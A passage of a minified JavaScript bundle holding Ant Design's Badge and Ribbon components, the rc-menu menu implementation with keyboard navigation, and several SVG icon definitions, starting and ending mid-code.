0!==(v=e.showZero)&&v,v=ss(e,["prefixCls","scrollNumberPrefixCls","children","status","text","color","count","overflowCount","dot","size","title","offset","style","className","showZero"]),g=(e=Nt.useContext(he)).getPrefixCls,y=e.direction,b=g("badge",t),C="0"===(e=l<c?"".concat(l,"+"):c)||0===e,t=(null!=a||null!=i)&&(null===c||C),E=s&&!C,x=E?"":e,w=Object(Nt.useMemo)(function(){return(null==x||""===x||C&&!h)&&!E},[x,C,h,E]),l=Object(Nt.useRef)(c),s=(w||(l.current=c),l.current),e=Object(Nt.useRef)(x),k=(w||(e.current=x),e.current),O=Object(Nt.useRef)(E),N=(w||(O.current=E),Object(Nt.useMemo)(function(){var e;return f?(e={marginTop:f[1]},"rtl"===y?e.left=parseInt(f[0],10):e.right=-parseInt(f[0],10),Object(xt.a)(Object(xt.a)({},e),p)):Object(xt.a)({},p)},[y,f,p])),S=null!=d?d:"string"==typeof s||"number"==typeof s?s:void 0,c=w||!r?null:Nt.createElement("span",{className:"".concat(b,"-status-text")},r),j=s&&"object"===kt(s)?I(s,function(e){return{style:Object(xt.a)(Object(xt.a)({},N),e.style)}}):void 0,e=Ot()((wt(l={},"".concat(b,"-status-dot"),t),wt(l,"".concat(b,"-status-").concat(a),!!a),wt(l,"".concat(b,"-status-").concat(i),ns(i)),l)),d={},l=(i&&!ns(i)&&(d.background=i),Ot()(b,(wt(s={},"".concat(b,"-status"),t),wt(s,"".concat(b,"-not-a-wrapper"),!n),wt(s,"".concat(b,"-rtl"),"rtl"===y),s),m));return!n&&t?(s=N.color,Nt.createElement("span",Object(xt.a)({},v,{className:l,style:N}),Nt.createElement("span",{className:e,style:d}),r&&Nt.createElement("span",{style:{color:s},className:"".concat(b,"-status-text")},r))):Nt.createElement("span",Object(xt.a)({},v,{className:l}),n,Nt.createElement(Xn,{visible:!w,motionName:"".concat(b,"-zoom"),motionAppear:!1,motionDeadline:1e3},function(e){var e=e.className,t=g("scroll-number",o),n=O.current,n=Ot()((wt(r={},"".concat(b,"-dot"),n),wt(r,"".concat(b,"-count"),!n),wt(r,"".concat(b,"-count-sm"),"small"===u),wt(r,"".concat(b,"-multiple-words"),!n&&k&&1<k.toString().length),wt(r,"".concat(b,"-status-").concat(a),!!a),wt(r,"".concat(b,"-status-").concat(i),ns(i)),r)),r=Object(xt.a)({},N);return i&&!ns(i)&&((r=r||{}).background=i),Nt.createElement(as,{prefixCls:t,show:!w,motionClassName:e,className:n,count:k,title:S,style:r,key:"scrollNumber"},j)}),c)}function cs(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:ds}))}var ls=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},ss=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},us=(is.Ribbon=function(e){var t=e.className,n=e.prefixCls,r=e.style,o=e.color,a=e.children,i=e.text,e=e.placement,e=void 0===e?"end":e,c=Nt.useContext(he),l=c.getPrefixCls,c=c.direction,l=l("ribbon",n),n=ns(o),c=Ot()(l,"".concat(l,"-placement-").concat(e),(wt(e={},"".concat(l,"-rtl"),"rtl"===c),wt(e,"".concat(l,"-color-").concat(o),n),e),t),e={},t={};return o&&!n&&(t.color=e.background=o),Nt.createElement("div",{className:"".concat(l,"-wrapper")},a,Nt.createElement("div",{className:c,style:Object(xt.a)(Object(xt.a)({},e),r)},Nt.createElement("span",{className:"".concat(l,"-text")},i),Nt.createElement("div",{className:"".concat(l,"-corner"),style:t})))},is),ds={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M176 511a56 56 0 10112 0 56 56 0 10-112 0zm280 0a56 56 0 10112 0 56 56 0 10-112 0zm280 0a56 56 0 10112 0 56 56 0 10-112 0z"}}]},name:"ellipsis",theme:"outlined"},fs=(cs.displayName="EllipsisOutlined",Nt.forwardRef(cs)),r=t(6),ps=t.n(r),ms=["children","locked"],hs=Nt.createContext(null);function vs(e){var t=e.children,n=e.locked,o=He(e,ms),a=Nt.useContext(hs),e=Y(function(){return n=o,r=jt({},a),Object.keys(n).forEach(function(e){var t=n[e];void 0!==t&&(r[e]=t)}),r;var n,r},[a,o],function(e,t){return!(n||e[0]===t[0]&&ps()(e[1],t[1]))});return Nt.createElement(hs.Provider,{value:e},t)}function gs(t,e,n,r){var o=Nt.useContext(hs),a=o.activeKey,i=o.onActive,c=o.onInactive,o={active:a===t};return e||(o.onMouseEnter=function(e){null!=n&&n({key:t,domEvent:e}),i(t)},o.onMouseLeave=function(e){null!=r&&r({key:t,domEvent:e}),c(t)}),o}var ys=["item"];function bs(e){var t=e.item,e=He(e,ys);return Object.defineProperty(e,"item",{get:function(){return St(!1,"`info.item` is deprecated since we will move to function component that not provides React Node instance in future."),t}}),e}function Cs(e){var t=e.icon,n=e.props,e=e.children,n="function"==typeof t?Nt.createElement(t,jt({},n)):t;return n||e||null}function Es(e){var t=Nt.useContext(hs),n=t.mode,r=t.rtl,t=t.inlineIndent;return"inline"!==n?null:r?{paddingRight:e*t}:{paddingLeft:e*t}}var xs=Nt.createContext(null);function ws(){return Nt.useContext(xs)}var ks=Nt.createContext([]);function Os(e){var t=Nt.useContext(ks);return Nt.useMemo(function(){return void 0!==e?[].concat(Ve(t),[e]):t},[t,e])}var Ns=Nt.createContext(null),Ss=Nt.createContext(null);function js(e,t){return void 0===e?null:"".concat(e,"-").concat(t)}function Ps(e){return js(Nt.useContext(Ss),e)}function Ms(e){function t(e){return{key:o,keyPath:Ve(S).reverse(),item:k.current,domEvent:e}}var n=e.style,r=e.className,o=e.eventKey,a=(e.warnKey,e.disabled),i=e.itemIcon,c=e.children,l=e.role,s=e.onMouseEnter,u=e.onMouseLeave,d=e.onClick,f=e.onKeyDown,p=e.onFocus,m=He(e,Is),h=Ps(o),v=(w=Nt.useContext(hs)).prefixCls,g=w.onItemClick,y=w.disabled,b=w.overflowDisabled,C=w.itemIcon,E=w.selectedKeys,x=w.onActive,w=Nt.useContext(Rs)._internalRenderMenuItem,v="".concat(v,"-item"),k=Nt.useRef(),O=Nt.useRef(),N=y||a,S=Os(o),y=i||C,C=(i=gs(o,N,s,u)).active,s=He(i,Ds),u=E.includes(o),i=Es(S.length),E={},l=("option"===e.role&&(E["aria-selected"]=u),Nt.createElement(Ls,Object(xt.a)({ref:k,elementRef:O,role:null===l?"none":l||"menuitem",tabIndex:a?null:-1,"data-menu-id":b&&h?null:h},m,s,E,{component:"li","aria-disabled":a,style:jt(jt({},i),n),className:Ot()(v,(wt(O={},"".concat(v,"-active"),C),wt(O,"".concat(v,"-selected"),u),wt(O,"".concat(v,"-disabled"),N),O),r),onClick:function(e){N||(e=t(e),null!=d&&d(bs(e)),g(e))},onKeyDown:function(e){null!=f&&f(e),e.which===Se.ENTER&&(e=t(e),null!=d&&d(bs(e)),g(e))},onFocus:function(e){x(o),null!=p&&p(e)}}),c,Nt.createElement(Cs,{props:jt(jt({},e),{},{isSelected:u}),icon:y})));return l=w?w(l,e,{selected:u}):l}var Rs=Nt.createContext({}),Ts=["title","attribute","elementRef"],Is=["style","className","eventKey","warnKey","disabled","itemIcon","children","role","onMouseEnter","onMouseLeave","onClick","onKeyDown","onFocus"],Ds=["active"],Ls=function(){c(t,Nt["Component"]);var e=u(t);function t(){return l(this,t),e.apply(this,arguments)}return i(t,[{key:"render",value:function(){var e=this.props,t=e.title,n=e.attribute,r=e.elementRef,e=me(He(e,Ts),["eventKey"]);return St(!n,"`attribute` of Menu.Item is deprecated. Please pass attribute directly."),Nt.createElement(ja.Item,Object(xt.a)({},n,{title:"string"==typeof t?t:void 0},e,{ref:r}))}}]),t}();var Fs=function(e){var t=e.eventKey,n=ws(),r=Os(t);return Nt.useEffect(function(){if(n)return n.registerPath(t,r),function(){n.unregisterPath(t,r)}},[r]),n?null:Nt.createElement(Ms,e)},As=["label","children","key","type"];function zs(e,o){return ve(e).map(function(e,t){var n,r;return Nt.isValidElement(e)?(r=e.key,r={key:n=null==(n=null!=(n=null==(n=e.props)?void 0:n.eventKey)?n:r)?"tmp_key-".concat([].concat(Ve(o),[t]).join("-")):n,eventKey:n},Nt.cloneElement(e,r)):e})}function _s(e,t,n){return zs(e=t?function i(e){return(e||[]).map(function(e,t){var n,r,o,a;return e&&"object"===kt(e)?(n=e.label,r=e.children,a=e.key,o=e.type,e=He(e,As),a=null!=a?a:"tmp-".concat(t),r||"group"===o?"group"===o?Nt.createElement(ku,Object(xt.a)({key:a},e,{title:n}),i(r)):Nt.createElement(Js,Object(xt.a)({key:a},e,{title:n}),i(r)):"divider"===o?Nt.createElement(Ou,Object(xt.a)({key:a},e)):Nt.createElement(Fs,Object(xt.a)({key:a},e),n)):null}).filter(function(e){return e})}(t):e,n)}function Ks(e){var o=Nt.useRef(e),t=(o.current=e,Nt.useCallback(function(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return null==(e=o.current)?void 0:e.call.apply(e,[o].concat(n))},[]));return e?t:void 0}var Vs=["className","children"],a=Nt.forwardRef(function(e,t){var n=e.className,r=e.children,e=He(e,Vs),o=Nt.useContext(hs),a=o.prefixCls,i=o.mode,o=o.rtl;return Nt.createElement("ul",Object(xt.a)({className:Ot()(a,o&&"".concat(a,"-rtl"),"".concat(a,"-sub"),"".concat(a,"-").concat("inline"===i?"inline":"vertical"),n)},e,{"data-menu-list":!0,ref:t}),r)}),Hs=(a.displayName="SubMenuList",a),n={adjustX:1,adjustY:1},Ws={topLeft:{points:["bl","tl"],overflow:n,offset:[0,-7]},bottomLeft:{points:["tl","bl"],overflow:n,offset:[0,7]},leftTop:{points:["tr","tl"],overflow:n,offset:[-4,0]},rightTop:{points:["tl","tr"],overflow:n,offset:[4,0]}},Bs={topLeft:{points:["bl","tl"],overflow:n,offset:[0,-7]},bottomLeft:{points:["tl","bl"],overflow:n,offset:[0,7]},rightTop:{points:["tr","tl"],overflow:n,offset:[-4,0]},leftTop:{points:["tl","tr"],overflow:n,offset:[4,0]}};function Us(e,t,n){return t||(n?n[e]||n.other:void 0)}var Ys={horizontal:"bottomLeft",vertical:"rightTop","vertical-left":"rightTop","vertical-right":"leftTop"};function qs(e){var t=e.prefixCls,n=e.visible,r=e.children,o=e.popup,a=e.popupClassName,i=e.popupOffset,c=e.disabled,l=e.mode,e=e.onVisibleChange,s=Nt.useContext(hs),u=s.getPopupContainer,d=s.rtl,f=s.subMenuOpenDelay,p=s.subMenuCloseDelay,m=s.builtinPlacements,h=s.triggerSubMenuAction,v=s.forceSubMenuRender,g=s.rootClassName,y=s.motion,s=s.defaultMotions,b=Pt(Nt.useState(!1),2),C=b[0],E=b[1],b=jt(jt({},d?Bs:Ws),m),m=Ys[l],y=jt(jt({},Us(l,y,s)),{},{leavedClassName:"".concat(t,"-hidden"),removeOnLeave:!1,motionAppear:!0}),x=Nt.useRef();return Nt.useEffect(function(){return x.current=Ee(function(){E(n)}),function(){Ee.cancel(x.current)}},[n]),Nt.createElement(aa,{prefixCls:t,popupClassName:Ot()("".concat(t,"-popup"),wt({},"".concat(t,"-rtl"),d),a,g),stretch:"horizontal"===l?"minWidth":null,getPopupContainer:u,builtinPlacements:b,popupPlacement:m,popupVisible:C,popup:o,popupAlign:i&&{offset:i},action:c?[]:[h],mouseEnterDelay:f,mouseLeaveDelay:p,onPopupVisibleChange:e,forceRender:v,popupMotion:y},r)}function $s(e){var n=e.id,t=e.open,r=e.keyPath,o=e.children,e="inline",a=Nt.useContext(hs),i=a.prefixCls,c=a.forceSubMenuRender,l=a.motion,s=a.defaultMotions,a=a.mode,u=Nt.useRef(!1);u.current=a===e;var d=Pt(Nt.useState(!u.current),2),f=d[0],p=d[1],d=!!u.current&&t,t=(Nt.useEffect(function(){u.current&&p(!1)},[a]),jt({},Us(e,l,s))),m=(1<r.length&&(t.motionAppear=!1),t.onVisibleChanged);return t.onVisibleChanged=function(e){return u.current||e||p(!0),null==m?void 0:m(e)},f?null:Nt.createElement(vs,{mode:e,locked:!u.current},Nt.createElement(Xn,Object(xt.a)({visible:d},t,{forceRender:c,removeOnLeave:!1,leavedClassName:"".concat(i,"-hidden")}),function(e){var t=e.className,e=e.style;return Nt.createElement(Hs,{id:n,className:t,style:e},o)}))}function Gs(e){function t(e){R||V(e)}var n=e.style,r=e.className,o=e.title,a=e.eventKey,i=(e.warnKey,e.disabled),c=e.internalPopupClose,l=e.children,s=e.itemIcon,u=e.expandIcon,F=e.popupClassName,A=e.popupOffset,d=e.onClick,f=e.onMouseEnter,p=e.onMouseLeave,m=e.onTitleClick,h=e.onTitleMouseEnter,v=e.onTitleMouseLeave,z=He(e,Xs),g=Ps(a),y=(j=Nt.useContext(hs)).prefixCls,b=j.mode,C=j.openKeys,E=j.disabled,x=j.overflowDisabled,w=j.activeKey,k=j.selectedKeys,O=j.itemIcon,N=j.expandIcon,_=j.onItemClick,S=j.onOpenChange,K=j.onActive,j=Nt.useContext(Rs)._internalRenderSubMenuItem,P=Nt.useContext(Ns).isSubPathKey,M=Os(),y="".concat(y,"-submenu"),R=E||i,E=Nt.useRef(),i=Nt.useRef(),s=s||O,O=u||N,T=C.includes(a),u=!x&&T,N=P(k,a),I=(C=gs(a,R,h,v)).active,k=He(C,Qs),D=(h=Pt(Nt.useState(!1),2))[0],V=h[1],v=Nt.useMemo(function(){return I||"inline"!==b&&(D||P([w],a))},[b,I,w,D,a,P]),C=Es(M.length),h=Ks(function(e){null!=d&&d(bs(e)),_(e)}),L=g&&"".concat(g,"-popup"),C=Nt.createElement("div",Object(xt.a)({role:"menuitem",style:C,className:"".concat(y,"-title"),tabIndex:R?null:-1,ref:E,title:"string"==typeof o?o:null,"data-menu-id":x&&g?null:g,"aria-expanded":u,"aria-haspopup":!0,"aria-controls":L,"aria-disabled":R,onClick:function(e){R||(null!=m&&m({key:a,domEvent:e}),"inline"===b&&S(a,!T))},onFocus:function(){K(a)}},k),o,Nt.createElement(Cs,{icon:"horizontal"!==b?O:null,props:jt(jt({},e),{},{isOpen:u,isSubMenu:!0})},Nt.createElement("i",{className:"".concat(y,"-arrow")}))),E=Nt.useRef(b),o=("inline"!==b&&1<M.length?E.current="vertical":E.current=b,x||(g=E.current,C=Nt.createElement(qs,{mode:g,prefixCls:y,visible:!c&&u&&"inline"!==b,popupClassName:F,popupOffset:A,popup:Nt.createElement(vs,{mode:"horizontal"===g?"vertical":g},Nt.createElement(Hs,{id:L,ref:i},l)),disabled:R,onVisibleChange:function(e){"inline"!==b&&S(a,e)}},C)),Nt.createElement(ja.Item,Object(xt.a)({role:"none"},z,{component:"li",style:n,className:Ot()(y,"".concat(y,"-").concat(b),r,(wt(k={},"".concat(y,"-open"),u),wt(k,"".concat(y,"-active"),v),wt(k,"".concat(y,"-selected"),N),wt(k,"".concat(y,"-disabled"),R),k)),onMouseEnter:function(e){t(!0),null!=f&&f({key:a,domEvent:e})},onMouseLeave:function(e){t(!1),null!=p&&p({key:a,domEvent:e})}}),C,!x&&Nt.createElement($s,{id:L,open:u,keyPath:M},l)));return j&&(o=j(o,e,{selected:N,active:v,open:u,disabled:R})),Nt.createElement(vs,{onItemClick:h,mode:"horizontal"===b?"vertical":b,itemIcon:s,expandIcon:O},o)}var Xs=["style","className","title","eventKey","warnKey","disabled","internalPopupClose","children","itemIcon","expandIcon","popupClassName","popupOffset","onClick","onMouseEnter","onMouseLeave","onTitleClick","onTitleMouseEnter","onTitleMouseLeave"],Qs=["active"];function Js(e){var t=e.eventKey,n=e.children,r=Os(t),n=zs(n,r),o=ws();return Nt.useEffect(function(){if(o)return o.registerPath(t,r),function(){o.unregisterPath(t,r)}},[r]),Nt.createElement(ks.Provider,{value:r},o?n:Nt.createElement(Gs,e,n))}function Zs(e,t){var n,r,o,a,t=1<arguments.length&&void 0!==t&&t;return!!Ir(e)&&(n=e.nodeName.toLowerCase(),n=["input","select","textarea","button"].includes(n)||e.isContentEditable||"a"===n&&!!e.getAttribute("href"),r=e.getAttribute("tabindex"),o=Number(r),a=null,r&&!Number.isNaN(o)?a=o:n&&null===a&&(a=0),null!==(a=n&&e.disabled?null:a))&&(0<=a||t&&a<0)}function eu(e,t){var n=1<arguments.length&&void 0!==t&&t,t=Ve(e.querySelectorAll("*")).filter(function(e){return Zs(e,n)});return Zs(e,n)&&t.unshift(e),t}var tu=Se.LEFT,nu=Se.RIGHT,ru=Se.UP,ou=Se.DOWN,au=Se.ENTER,iu=Se.ESC,cu=Se.HOME,lu=Se.END,su=[ru,ou,tu,nu];function uu(e,t){return eu(e,!0).filter(function(e){return t.has(e)})}function du(e,t,n,r){var o,r=3<arguments.length&&void 0!==r?r:1;return e?(t=(e=uu(e,t)).length,o=e.findIndex(function(e){return n===e}),r<0?-1===o?o=t-1:--o:0<r&&(o+=1),e[o=(o+t)%t]):null}function fu(f,p,m,h,v,g,y,b,C,E){function x(){Ee.cancel(w.current)}var w=Nt.useRef(),k=Nt.useRef();k.current=p;return Nt.useEffect(function(){return function(){x()}},[]),function(e){var t=e.which;if([].concat(su,[au,iu,cu,lu]).includes(t)){var n,r,o,a=function(){return n=new Set,r=new Map,o=new Map,g().forEach(function(e){var t=document.querySelector("[data-menu-id='".concat(js(h,e),"']"));t&&(n.add(t),o.set(t,e),r.set(e,t))}),n};a();var i=function(e,t){for(var n=e||document.activeElement;n;){if(t.has(n))return n;n=n.parentElement}return null}(r.get(p),n),c=o.get(i),l=function(e,t,n,r){var o,a,i,c="prev",l="next",s="children",u="parent";if("inline"===e&&r===au)return{inlineTrigger:!0};switch(wt(a={},ru,c),wt(a,ou,l),wt(i={},tu,n?l:c),wt(i,nu,n?c:l),wt(i,ou,s),wt(i,au,s),wt(o={},ru,c),wt(o,ou,l),wt(o,au,s),wt(o,iu,u),wt(o,tu,n?s:u),wt(o,nu,n?u:s),null==(n={inline:a,horizontal:i,vertical:o,inlineSub:a,horizontalSub:o,verticalSub:o}["".concat(e).concat(t?"":"Sub")])?void 0:n[r]){case c:return{offset:-1,sibling:!0};case l:return{offset:1,sibling:!0};case u:return{offset:-1,sibling:!1};case s:return{offset:1,sibling:!1};default:return null}}(f,1===y(c,!0).length,m,t);if(!l&&t!==cu&&t!==lu)return;(su.includes(t)||[cu,lu].includes(t))&&e.preventDefault();var s,u,d=function(e){var t,n,r;e&&(null!=(n=(t=e).querySelector("a"))&&n.getAttribute("href")&&(t=n),r=o.get(e),b(r),x(),w.current=Ee(function(){k.current===r&&t.focus()}))};[cu,lu].includes(t)||l.sibling||!i?(s=uu(u=i&&"inline"!==f?function(e){for(var t=e;t;){if(t.getAttribute("data-menu-list"))return t;t=t.parentElement}return null}(i):v.current,n),t=t===cu?s[0]:t===lu?s[s.length-1]:du(u,n,i,l.offset),d(t)):l.inlineTrigger?C(c):0<l.offset?(C(c,!0),x(),w.current=Ee(function(){a();var e=i.getAttribute("aria-controls"),e=du(document.getElementById(e),n);d(e)},5)):l.offset<0&&(u=(s=y(c,!0))[s.length-2],t=r.get(u),C(u,!1),d(t))}null!=E&&E(e)}}var pu=Math.random().toFixed(5).toString().slice(2),mu=0;function hu(e){return e.join(vu)}var vu="__RC_UTIL_PATH_SPLIT__",gu="rc-menu-more";function yu(){var r=Pt(Nt.useState({}),2)[1],o=Object(Nt.useRef)(new Map),a=Object(Nt.useRef)(new Map),e=Pt(Nt.useState([]),2),n=e[0],t=e[1],i=Object(Nt.useRef)(0),c=Object(Nt.useRef)(!1),e=Object(Nt.useCallback)(function(e,t){var t=hu(t),n=(a.current.set(t,e),o.current.set(e,t),i.current+=1,i.current);e=function(){n!==i.current||c.current||r({})},Promise.resolve().then(e)},[]),l=Object(Nt.useCallback)(function(e,t){t=hu(t);a.current.delete(t),o.current.delete(e)},[]),s=Object(Nt.useCallback)(function(e){t(e)},[]),u=Object(Nt.useCallback)(function(e,t){e=(o.current.get(e)||"").split(vu);return t&&n.includes(e[0])&&e.unshift(gu),e},[n]),d=Object(Nt.useCallback)(function(e,t){return e.some(function(e){return u(e,!0).includes(t)})},[u]),f=Object(Nt.useCallback)(function(e){var t="".concat(o.current.get(e)).concat(vu),n=new Set;return Ve(a.current.keys()).forEach(function(e){e.startsWith(t)&&n.add(a.current.get(e))}),n},[]);return Nt.useEffect(function(){return function(){c.current=!0}},[]),{registerPath:e,unregisterPath:l,refreshOverflowKeys:s,isSubPathKey:d,getKeyPath:u,getKeys:function(){var e=Ve(o.current.keys());return n.length&&e.push(gu),e},getSubPathKeys:f}}function bu(e){var t=e.className,n=e.title,r=(e.eventKey,e.children),e=He(e,xu),o=Nt.useContext(hs).prefixCls,o="".concat(o,"-item-group");return Nt.createElement("li",Object(xt.a)({},e,{onClick:function(e){return e.stopPropagation()},className:Ot()(o,t)}),Nt.createElement("div",{className:"".concat(o,"-title"),title:"string"==typeof n?n:void 0},n),Nt.createElement("ul",{className:"".concat(o,"-list")},r))}var Cu=["prefixCls","rootClassName","style","className","tabIndex","items","children","direction","id","mode","inlineCollapsed","disabled","disabledOverflow","subMenuOpenDelay","subMenuCloseDelay","forceSubMenuRender","defaultOpenKeys","openKeys","activeKey","defaultActiveFirst","selectable","multiple","defaultSelectedKeys","selectedKeys","onSelect","onDeselect","inlineIndent","motion","defaultMotions","triggerSubMenuAction","builtinPlacements","itemIcon","expandIcon","overflowedIndicator","overflowedIndicatorPopupClassName","getPopupContainer","onClick","onOpenChange","onKeyDown","openAnimation","openTransitionName","_internalRenderMenuItem","_internalRenderSubMenuItem"],Eu=[],xu=["className","title","eventKey","children"],wu=["children"];function ku(e){var t=e.children,e=He(e,wu),t=zs(t,Os(e.eventKey));return ws()?t:Nt.createElement(bu,me(e,["warnKey"]),t)}function Ou(e){var t=e.className,e=e.style,n=Nt.useContext(hs).prefixCls;return ws()?null:Nt.createElement("li",{className:Ot()("".concat(n,"-item-divider"),t),style:e})}function Nu(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Mu}))}function Su(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Tu}))}function ju(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Du}))}var r=Nt.forwardRef(function(e,t){function o(e){se(e),null!=ne&&ne(e)}var n,r=e.prefixCls,r=void 0===r?"rc-menu":r,F=e.rootClassName,A=e.style,z=e.className,a=e.tabIndex,a=void 0===a?0:a,_=e.items,K=e.children,V=e.direction,i=e.id,c=e.mode,l=void 0===c?"vertical":c,s=e.inlineCollapsed,c=e.disabled,u=e.disabledOverflow,d=e.subMenuOpenDelay,d=void 0===d?.1:d,f=e.subMenuCloseDelay,f=void 0===f?.1:f,H=e.forceSubMenuRender,p=e.defaultOpenKeys,m=e.openKeys,h=e.activeKey,v=e.defaultActiveFirst,g=e.selectable,W=void 0===g||g,g=e.multiple,B=void 0!==g&&g,g=e.defaultSelectedKeys,U=e.selectedKeys,Y=e.onSelect,q=e.onDeselect,y=e.inlineIndent,y=void 0===y?24:y,$=e.motion,G=e.defaultMotions,b=e.triggerSubMenuAction,b=void 0===b?"hover":b,X=e.builtinPlacements,Q=e.itemIcon,J=e.expandIcon,C=e.overflowedIndicator,Z=void 0===C?"...":C,ee=e.overflowedIndicatorPopupClassName,C=e.getPopupContainer,te=e.onClick,ne=e.onOpenChange,re=e.onKeyDown,oe=(e.openAnimation,e.openTransitionName,e._internalRenderMenuItem),ae=e._internalRenderSubMenuItem,e=He(e,Cu),E=Nt.useMemo(function(){return _s(K,_,Eu)},[K,_]),x=Pt(Nt.useState(!1),2),ie=x[0],ce=x[1],w=Nt.useRef(),k=(O=(x=Pt(Mt(x=i,{value:i}),2))[0],n=x[1],Nt.useEffect(function(){mu+=1;var e="".concat(pu,"-").concat(mu);n("rc-menu-uuid-".concat(e))},[]),O),x="rtl"===V,O=Pt(Nt.useMemo(function(){return"inline"!==l&&"vertical"!==l||!s?[l,!1]:["vertical",s]},[l,s]),2),N=O[0],O=O[1],S=Pt(Nt.useState(0),2),j=S[0],le=S[1],P=j>=E.length-1||"horizontal"!==N||u,S=Pt(Mt(p,{value:m,postState:function(e){return e||Eu}}),2),M=S[0],se=S[1],p=Pt(Nt.useState(M),2),ue=p[0],de=p[1],R="inline"===N,T=Nt.useRef(!1),m=(Nt.useEffect(function(){R&&de(M)},[M]),Nt.useEffect(function(){T.current&&(R?se(ue):o(Eu))},[R]),Nt.useEffect(function(){return T.current=!0,function(){T.current=!1}},[]),yu()),fe=m.registerPath,pe=m.unregisterPath,me=m.refreshOverflowKeys,he=m.isSubPathKey,S=m.getKeyPath,p=m.getKeys,ve=m.getSubPathKeys,m=Nt.useMemo(function(){return{registerPath:fe,unregisterPath:pe}},[fe,pe]),ge=Nt.useMemo(function(){return{isSubPathKey:he}},[he]);Nt.useEffect(function(){me(P?Eu:E.slice(j+1).map(function(e){return e.key}))},[j,P]);var v=Pt(Mt(h||v&&(null==(v=E[0])?void 0:v.key),{value:h}),2),I=v[0],D=v[1],h=Ks(function(e){D(e)}),v=Ks(function(){D(void 0)});Object(Nt.useImperativeHandle)(t,function(){return{list:w.current,focus:function(e){var t,n=null!=I?I:null==(n=E.find(function(e){return!e.props.disabled}))?void 0:n.key;n&&null!=(t=w.current)&&null!=(t=t.querySelector("li[data-menu-id='".concat(js(k,n),"']")))&&null!=(n=t.focus)&&n.call(t,e)}}});var t=Pt(Mt(g||[],{value:U,postState:function(e){return Array.isArray(e)?e:null==e?Eu:[e]}}),2),L=t[0],ye=t[1],g=Ks(function(e){var t,n,r;null!=te&&te(bs(e)),e=e,W&&(t=e.key,n=L.includes(t),r=B?n?L.filter(function(e){return e!==t}):[].concat(Ve(L),[t]):[t],ye(r),e=jt(jt({},e),{},{selectedKeys:r}),n?null!=q&&q(e):null!=Y&&Y(e)),!B&&M.length&&"inline"!==N&&o(Eu)}),be=Ks(function(t,e){var n,r=M.filter(function(e){return e!==t});e?r.push(t):"inline"!==N&&(n=ve(t),r=r.filter(function(e){return!n.has(e)})),ps()(M,r)||o(r)}),U=Ks(C),t=fu(N,I,x,k,w,p,S,D,function(e,t){t=null!=t?t:!M.includes(e);be(e,t)},re),C=(Nt.useEffect(function(){ce(!0)},[]),Nt.useMemo(function(){return{_internalRenderMenuItem:oe,_internalRenderSubMenuItem:ae}},[oe,ae])),p="horizontal"!==N||u?E:E.map(function(e,t){return Nt.createElement(vs,{key:e.key,overflowDisabled:j<t},e)}),re=Nt.createElement(ja,Object(xt.a)({id:i,ref:w,prefixCls:"".concat(r,"-overflow"),component:"ul",itemComponent:Fs,className:Ot()(r,"".concat(r,"-root"),"".concat(r,"-").concat(N),z,(wt(S={},"".concat(r,"-inline-collapsed"),O),wt(S,"".concat(r,"-rtl"),x),S),F),dir:V,style:A,role:"menu",tabIndex:a,data:p,renderRawItem:function(e){return e},renderRawRest:function(e){var e=e.length,t=e?E.slice(-e):null;return Nt.createElement(Js,{eventKey:gu,title:Z,disabled:P,internalPopupClose:0===e,popupClassName:ee},t)},maxCount:"horizontal"!==N||u?ja.INVALIDATE:ja.RESPONSIVE,ssr:"full","data-menu-list":!0,onVisibleChange:function(e){le(e)},onKeyDown:t},e));return Nt.createElement(Rs.Provider,{value:C},Nt.createElement(Ss.Provider,{value:k},Nt.createElement(vs,{prefixCls:r,rootClassName:F,mode:N,openKeys:M,rtl:x,disabled:c,motion:ie?$:null,defaultMotions:ie?G:null,activeKey:I,onActive:h,onInactive:v,selectedKeys:L,inlineIndent:y,subMenuOpenDelay:d,subMenuCloseDelay:f,forceSubMenuRender:H,builtinPlacements:X,triggerSubMenuAction:b,getPopupContainer:U,itemIcon:Q,expandIcon:J,onItemClick:g,onOpenChange:be},Nt.createElement(Ns.Provider,{value:ge},re),Nt.createElement("div",{style:{display:"none"},"aria-hidden":!0},Nt.createElement(xs.Provider,{value:m},E)))))}),Pu=(r.Item=Fs,r.SubMenu=Js,r.ItemGroup=ku,r.Divider=Ou,r),Mu={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 192H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zM104 228a56 56 0 10112 0 56 56 0 10-112 0zm0 284a56 56 0 10112 0 56 56 0 10-112 0zm0 284a56 56 0 10112 0 56 56 0 10-112 0z"}}]},name:"bars",theme:"outlined"},Ru=(Nu.displayName="BarsOutlined",Nt.forwardRef(Nu)),Tu={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 